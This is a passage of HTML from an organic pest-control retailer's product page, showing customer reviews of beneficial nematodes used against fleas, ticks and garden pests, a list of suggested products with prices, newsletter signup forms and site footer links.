         <div class="rev-comments">I used this product to stop an active termite threat on a tree near my house.  One treatment and I never saw a hatch from that site again.  It's like magic.  Now that I know it kills ant larvae I'm going to treat ant hills this next year.  Fire ants are  everywhere</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Skunk Problem</strong></div>
         <div class="rev-info">Mar 27, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Larry Grey</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent. The triple attack eliminated the grubs, etc.  No more Skunk.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>So far so good!</strong></div>
         <div class="rev-info">Mar 22, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Sandra</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I've been using nematodes on my yard for probably 3 or 4 years now, applied once in the spring, as a way to keep fleas off my dogs without chemicals.  It is one prong of a multi-prong approach, but I seem to have good luck with it.  My dogs have not had to wear a flea collar or have any kind of flea treatment whatsoever in probably 6 months.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>nematodes</strong></div>
         <div class="rev-info">Mar 21, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By william B. grosser</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We order the triple threat nematodes yearly for our very large garden and fruit trees. The one year we did not put the beneficial nematodes out we had a horribel harvest and every single plant had root knot nematode damage. We were sold on these helpful critters at that moment. We couldnt grow here in FL without them. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Recent Order </strong></div>
         <div class="rev-info">Mar 19, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Ann Anderson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We can depend on the arrival of our order.  Customer service rep is very helpful and pleasant.  Would like to set up a tax exempt status for our non profit. </div>
                    <div class='content_box'>Owner Response: Hi Ann! That is what we want to hear! If you would like to set up a tax exempt status for your account, please call us at 1-800-827-2847. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great little things!</strong></div>
         <div class="rev-info">May 27, 2017&nbsp;&nbsp;|&nbsp;&nbsp;By Janie</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I applied, and split a large order with my neighbors almost 5 years ago. At the time, we were taking our pets to the vet almost weekly for meds to control fleas. This will make the 5th summer and all of us are still flea free, so these little guys must have established themselves very well. I'm splitting another large order this summer because it has been so long and I want to make sure the fleas don't return, but also to fight other garden pests at the same time. We seem to have avoided harsh winters, so we're past due for a really cold one, and I want to try to prevent a total loss of this winter becomes normal or even harsh. I can't imagine where i'd  be if I hadn't discovered these great little things years ago.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nematodes are amazing...</strong></div>
         <div class="rev-info">May 24, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Mike</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Wow. We had a huge flea infestation. I couldn't walk outside for 30 seconds without having them all over me. We got the triple threat because we were planting a garden and figured we would cover all bases.

After a couple of days the flea population began going down and after about a week, I could walk outside and maybe find one or two on me. As of now, about two weeks later, I garden in shorts and a t- shirt again!

No chemicals, very easy to distribute, and effective! :)</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>These work!</strong></div>
         <div class="rev-info">May 23, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Becky</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">My dog had hurt his foot so he was confined to our yard for a few weeks. In one week we pulled 18 ticks off of him plus we found 4 in our house! Four days after applying the nematodes he had one tick.  It's been over a month and he's been tick free!! I tell everyone to treat their yard with these guys!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Surprising success</strong></div>
         <div class="rev-info">May 23, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Clara</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We live in South Florida and do constant battle with the creepy crawly critters here. We applied this in the winter before putting down new sod in our backyard. Our old sod was always under attack from cinch bugs. I applied it just before a rainstorm, and the soil was damp for a few days after that due to some unseasonable rain. A few days later I did milky spore powder as well. Well, we have not had a single area turn brown due to cinch bugs since then, and our organic program in the backyard is working wonders for a green lawn. I have also noticed fewer garden pests, especially leafminers. Really pleased with the results. Still have plenty of dragonflies and butterflies too, which all started appearing since we went organic.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Can't imagine life without it</strong></div>
         <div class="rev-info">May 12, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Kat</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This will be the third summer we have hosted nematodes that feast on fleas - and the third summer we and our cats can enjoy our back yard.

Last year, we applied them early and heavily (twice), which made them even more effective. You just have to remember to not let the soil dry out.

I tell everyone I know who has pets about Arbico's hardworking little warriors. We cannot imagine life without them now that we know how easy it is to get rid of the evil bloodsucking fleas (and some other bugs we'd rather not have).</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Wonderful blessing!</strong></div>
         <div class="rev-info">Apr  4, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Marg</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Last year we were desperate to curb our 2nd year of a terrible flea and tick infestation in the yard. My 80 year old mother could not enjoy the outdoors at all due to these pests, and she was treated for excessive bites and Lyme disease.  It was horrible and the fleas began to come into the house via ductwork and the subfloor of our century old home.  There were no cats or dogs as pets, but the local deer ppopulation was exploding into our yard.  The triple pack small farm was applied in two split applications as directed.  The flea and tick infestation lessened within a week, then completely disappeared. Gone. No more hundreds of fleas on shoes , socks and legs outdoors. No more fleas being carried or creeping into house, and no more calendar entries tracking deer tick bites.  We got our fresh air and outdoor life back!  Thank you, Arbico, for your products, your assistive instructions, and the support and counsel you provided. We are ordering the triple pack again in 2015 as soon as temperatures allow because the deer have  returned but we plan to enjoy our yard, and our health!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Wouldn't have believed how well they work!</strong></div>
         <div class="rev-info">Oct 14, 2014&nbsp;&nbsp;|&nbsp;&nbsp;By Blake </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">2 years ago we became over ran with fleas.  It was bad enough that walking through our yard, you would have 8 to 10 fleas on your legs.  I've never seen it that bad.  Poor dogs were going nuts.  I tried some mean pesticides and they only curbed the problem. (and gave me head aches) I read about Nematodes and skeptically figured I'd try them.  It was like some crazy TV commercial...  In less than 2 weeks they were gone!!  Couldn't believe it!  Truly work as good as promised.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Customer Service</strong></div>
         <div class="rev-info">Sep  8, 2014&nbsp;&nbsp;|&nbsp;&nbsp;By Matthew</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">So I purchased the combo pack this year and applied at my regular time and this year has been a heavy pest year for me.  I called to see if there was something I did wrong or if it was a bad batch.  I spoke to Terri and Marci and they told me some years the pests just swing harder or there was not enough pests to sustain the populations of beneficial Nematodes in the beginning and sent me another combo pack all I needed to pay was shipping.  I will definitely comeback next year with that kind of service.</div>
                    <div class='content_box'>Owner Response: Thank you for the kind words Matthew!</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemaseek-beneficial-nematodes-hb-heterorhabditis-bacteriophora/" title="NemaSeek&trade; - Hb Beneficial Nematodes"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220300_nemaseek-hb_BN_300x300.jpg" alt="NemaSeek&trade; - Hb Beneficial Nematodes" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemaseek-beneficial-nematodes-hb-heterorhabditis-bacteriophora/">NemaSeek&trade; - Hb Beneficial Nematodes</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $36.00&ndash;$270.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/OMRI-Triple-Threat-Pro-Nematodes/" title="Triple Threat Pro Nematodes&trade; - Sf, Sc, Hb"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/4007010_Triple_Threat_Pro_BN_300x300.jpg" alt="Triple Threat Pro Nematodes&trade; - Sf, Sc, Hb" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/OMRI-Triple-Threat-Pro-Nematodes/">Triple Threat Pro Nematodes&trade; - Sf, Sc, Hb</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $125.00&ndash;$880.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemattack-nemaseek-combo-pack-hb-sc-steinernema-carpocapsae-heterorhabditis-bacteriophora/" title="NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220331_combo-sc-hb_BN_300x300.jpg" alt="NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemattack-nemaseek-combo-pack-hb-sc-steinernema-carpocapsae-heterorhabditis-bacteriophora/">NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $60.00&ndash;$500.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/chameleon-sprayer/" title="Chameleon Adaptable Hose End Sprayer"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1800006_chameleon_sprayer_300x300.jpg" alt="Chameleon Adaptable Hose End Sprayer" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/chameleon-sprayer/">Chameleon Adaptable Hose End Sprayer</a></div>
                <div class='price'>
                                    $17.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemattack-beneficial-nematodes-sc-steinernema-carpocapsae/" title="NemAttack&trade; - Sc Beneficial Nematodes"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220319-BN-NemAttack-Sc-300x300.jpg" alt="NemAttack&trade; - Sc Beneficial Nematodes" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemattack-beneficial-nematodes-sc-steinernema-carpocapsae/">NemAttack&trade; - Sc Beneficial Nematodes</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $36.00&ndash;$270.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemattack-beneficial-nematodes-sf-steinernema-feltiae/" title="NemAttack&trade; - Sf Beneficial Nematodes"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220309-BN-NemAttack-Sf-300x300.jpg" alt="NemAttack&trade; - Sf Beneficial Nematodes" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemattack-beneficial-nematodes-sf-steinernema-feltiae/">NemAttack&trade; - Sf Beneficial Nematodes</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $36.00&ndash;$270.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/botanigard-maxx/Carrot-Weevil-Controls" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/botanigard-22wp-beauveria-bassiana-mycoinsecticide/Carrot-Weevil-Controls" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2025 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
